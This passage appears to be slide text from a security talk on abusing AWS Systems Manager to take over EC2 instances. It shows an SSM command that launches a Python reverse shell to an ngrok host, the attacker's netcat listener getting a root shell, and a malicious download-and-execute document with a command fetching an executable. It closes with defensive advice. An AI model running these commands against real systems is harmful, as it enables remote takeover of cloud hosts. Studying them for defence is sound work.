aws ssm send-command --document-name "AWS-RunDocument" \
    --instance-id i-06ae9883fe6e5d721 \
    --parameters
'{"sourceType":["GitHub"],"sourceInfo":["{\"owner\":\"saw-your-packet\",
\"repository\":\"fun-with-ssm\",
\"path\":\"AWS-RunDocument/linux/Reverse-Shell-Python\",\"getOptions\":\"branch:ma
in\"}"],
"documentParameters":["{\"host\":\"2.tcp.eu.ngrok.io\",\"port\":\"11448\"}"]}' \
    --region us-east-1
```

```
ngrok
Try our new native Go library: https://github.com/ngrok/ngrok-go
Session Status
                              online
                                           (Plan: Free)
Account
Update
                              update available (version 3.1.1-rc1, Ctrl-U to update)
Version
                              3.0.4
Region
                              Europe (eu)
Latency
                              34ms
Web Interface
                              http://127.0.0.1:4040
Forwarding
                              tcp://2.tcp.eu.ngrok.io:17104 -> localhost:4444
Connections
                              ttl
                                                      rt5
                                                              p50
                                                                      p90
                                      opn
                                              rt1
                                      1
                                                              21.77
                              1
                                              0.00
                                                      0.00
                                                                      21.77
 —(kali⊕ kali)-[~]
-s nc -nvlp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 48974
# id
id
uid=0(root) gid=0(root) groups=0(root)
# pwd
pwd
/var/snap/amazon-ssm-agent/6312
```

#### 7. Making malicious SSM documents

- aws:applications
- \* aws:downloadContent
- aws:psModule
- aws:runPowerShellScript
- aws:runShellScript

```
V {
       "schemaVersion": "2.2",
       "description": "Download and execute (doesn't handle AV)",
       "parameters": {
         "url": {
           "description": "(Required) Full download URL.",
           "type": "String"
         "name": {
           "description": "(Required) File's name",
           "type": "String"
         "destination": {
           "description": "(Required) Full path where to download.",
           "type": "String"
       "mainSteps": [
18 ∨
```

```
"action": "aws:runShellScript",
"name": "ExecuteLinux",
"precondition": {
 "StringEquals": [
   "platformType",
   "Linux"
"inputs": {
 "runCommand": [
    "{{ destination }}/{{ name }}"
```

```
aws ssm send-command --document-name "AWS-RunDocument" \
    --instance-id i-0972f048bf66a424b \
    --parameters
'{"sourceType":["GitHub"],"sourceInfo":["{\"owner\":\"saw-your-packet\",
\"repository\":\"fun-with-ssm\",
\"path\":\"AWS-RunDocument/cross-platform/Download-and-Execute\",
\"getOptions\":\"branch:main\"}"],
"documentParameters":["{\"url\":\"https://b402-188-27-132-214.eu.ngrok.io/hello.exe\"
,\"name\":\"hello.exe\", \"destination\":\"C:/\"}"]}' \
    --region us-east-1
```



### DEMO



## 8. Stealth





Attaching the policy **AmazonSSMFullAccess** to an instance's role

- Attaching the policy AmazonSSMFullAccess to an instance's role
- People add this policy when they see that the instance is not displayed in Fleet Manager

- Attaching the policy AmazonSSMFullAccess to an instance's role
- People add this policy when they see that the instance is not displayed in Fleet Manager
- This includes every action from SSM

- Attaching the policy AmazonSSMFullAccess to an instance's role
- People add this policy when they see that the instance is not displayed in Fleet Manager
- This includes every action from SSM
- And permission for getting instance IDs

- Attaching the policy AmazonSSMFullAccess to an instance's role
- People add this policy when they see that the instance is not displayed in Fleet Manager
- This includes every action from SSM
- And permission for getting instance IDs
- I exploited this multiple times to get RCE on all EC2 instances inside the target AWS account

#### **AmazonSSMFullAccess**

Provides full access to Amazon SSM.

```
1 - {
 2
        "Version": "2012-10-17",
        "Statement": [
 4 -
                 "Effect": "Allow",
                 "Action": [
 6 =
                     "cloudwatch:PutMetricData",
                     "ds:CreateComputer",
                     "ds:DescribeDirectories",
 9
                     "ec2:DescribeInstanceStatus
10
11
                     "logs:*"
12
                     ec2messages:*"
13
14
15
                 'Resource": "*'
16
17 -
                 "Effect": "Allow",
18
                 "Action": "iam:CreateServiceLinkedRole",
19
                 "Resource": "arn:aws:iam::*:role/aws-service-role/ssm.amazonaws.com/AWSServiceRoleForAmazonSSM*",
20
                 "Condition": {
21 -
22 -
                     "StringLike": {
                         "iam: AWSServiceName": "ssm.amazonaws.com"
23
24
25
26
27 -
28
                 "Effect": "Allow",
29 -
                 "Action": [
```

# 10. Defend against this

- Deny at the organization level the execution of SSM documents
  - ☐ For computing services like EC2, EKS, ECS etc.

## 10. Defend against this

- Deny at the organization level the execution of SSM documents
  - ☐ For computing services like EC2, EKS, ECS etc.
- Explicitly state what "Command" documents are permitted and by who

## 10. Defend against this

- Deny at the organization level the execution of SSM documents
  - ☐ For computing services like EC2, EKS, ECS etc.
- Explicitly state what "Command" documents are permitted and by who
- Less permissions for EC2 instances
  - AmazonSSMManagedInstanceCore is enough

Repository – EC2StepShell https://github.com/saw-your-packet/EC2StepShell



KPMG Romania Cyberteam blog

https://securitycafe.ro/



Repository – malicious Documents

https://github.com/saw-your-packet/fun-with-ss

<u>m</u>



Twitter: @saw\_your\_packet

## Thank you! Q&A

Repository — EC2StepShell https://github.com/saw-your-packet/EC2StepShell



KPMG Romania Cyberteam blog

https://securitycafe.ro/



Repository – malicious
Documents

https://github.com/saw-your-packet/fun-with-ss



Twitter: @saw\_your\_packet